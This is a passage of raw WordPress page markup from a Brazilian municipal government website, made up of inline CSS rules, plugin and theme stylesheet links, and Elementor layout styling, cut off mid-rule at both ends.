0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.12.0' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='esic-ag-public-css' href='https://itatuba.pb.gov.br/wp-content/plugins/wp-plugin-esic-ag/assets/css/public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='govd-accessibility-style-css' href='https://itatuba.pb.gov.br/wp-content/plugins/govd-acessibilidade-4/includes/../assets/css/accessibility.css?ver=6.9' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra-child/style.css?ver=3.7.7.1651582509' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-select-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/select.css?ver=0edd78a6f12e2b918b82' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-checkbox-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/checkbox.css?ver=6e25adbbae5a5d1bb65e' media='all' />
<link rel='stylesheet' id='jet-fb-option-field-radio-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/option-field/assets/build/radio.css?ver=7c6d0d4d7df91e6bd6a4' media='all' />
<link rel='stylesheet' id='jet-fb-advanced-choices-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/advanced-choices/assets/build/main.css?ver=ca05550a7cac3b9b55a3' media='all' />
<link rel='stylesheet' id='jet-fb-wysiwyg-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/wysiwyg/assets/build/wysiwyg.css?ver=5a4d16fb6d7a94700261' media='all' />
<link rel='stylesheet' id='jet-fb-switcher-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/switcher/assets/build/switcher.css?ver=06c887a8b9195e5a119d' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='jet-theme-core-astra-theme-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/includes/compatibility/themes/astra/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='jet-theme-core-frontend-styles-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-theme-core/assets/css/frontend.css?ver=2.3.1.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-6079{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-7da7f6b2:#4054B2;--e-global-color-3afbe058:#23A455;--e-global-color-5a26b3c7:#000;--e-global-color-5deb97ce:#FFF;--e-global-color-4120e11:#001579;--e-global-color-32378e6:#01730D;--e-global-color-da59646:#363636;--e-global-color-336716c:#CECDD1;--e-global-color-cb90436:#F0F0F2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6079 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-137721 .elementor-element.elementor-element-ea31333{--display:flex;}.elementor-137721 .elementor-element.elementor-element-ea31333:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-ea31333 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-727f365:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-container{min-height:20px;}.elementor-137721 .elementor-element.elementor-element-727f365{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-727f365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-137721 .elementor-element.elementor-element-605ba59{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:hover, .elementor-137721 .elementor-element.elementor-element-9608816 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-e82146a .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-dc256fd .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-f31c8ae .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-063d9cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-137721 .elementor-element.elementor-element-063d9cb:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-063d9cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3afbe058 );}.elementor-137721 .elementor-element.elementor-element-f899828{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-f899828 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-fe5c571 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-137721 .elementor-element.elementor-element-fe5c571 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__container{min-height:34px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__submit{min-width:34px;}body:not(.rtl) .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-left:calc(34px / 3);}body.rtl .elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__icon{padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31 .elementor-search-form__input, .elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(34px / 3);padding-right:calc(34px / 3);}.elementor-137721 .elementor-element.elementor-element-8ec5f31:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-8ec5f31.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-137721 .elementor-element.elementor-element-7110f8f:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-7110f8f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-7110f8f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558:not(.elementor-motion-effects-element-type-background), .elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-1e55558 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-1e55558{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-10px;margin-bottom:0px;}.elementor-137721 .elementor-element.elementor-element-a734722:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated{border-style:solid;border-width:1px 1px 0px 1px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-a734722 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-4c4869a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-78b3f66 .elementor-button{background-color:var( --e-global-color-3afbe058 );font-family:"Roboto", Sans-serif;font-weight:500;border-radius:20px 20px 20px 20px;}.elementor-137721 .elementor-element.elementor-element-de7125c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-de7125c img{width:99%;max-width:100%;height:50px;}.elementor-137721 .elementor-element.elementor-element-6122a87{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-137721 .elementor-element.elementor-element-6122a87 .elementor-widget-container{text-align:center;}.elementor-137721 .elementor-element.elementor-element-6122a87 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-137721 .elementor-element.elementor-element-2507e04 .elementor-button{background-color:#5BA66E;font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-e392677:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cb90436 );}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-336716c );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-137721 .elementor-element.elementor-element-e392677 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-137721 .elementor-element.elementor-element-4f09fec > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(90deg, #5BA66E 0%, #16836E 200%);border-radius:30px 30px 30px 30px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{margin:0 auto;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );padding-top:8px;padding-bottom:8px;}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a, .elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-menu-toggle{color:var( --e-global-color-5deb97ce );fill:var( --e-global-color-5deb97ce );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:hover,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a:focus,
					.elementor-137721 .elementor-element.elementor-element-4f09fec .elementor-nav-menu--dropdown a.elementor-item-active,
